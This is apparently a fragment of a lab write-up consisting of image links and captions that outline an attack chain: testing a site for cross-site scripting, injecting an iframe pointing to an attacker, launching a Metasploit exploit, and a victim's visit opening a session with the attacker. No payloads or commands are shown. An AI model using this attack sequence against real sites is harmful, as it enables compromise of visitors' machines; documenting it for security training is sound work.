

Figure 4 testing xss vulnerability



Figure 5 Adding Iframe with pointer back to attacker



Figure 6 Starting the Metasploitable framework



Figure 7 Setting variables and launching exploit



Figure 8 Victim visits The vebsite and creates session with attacker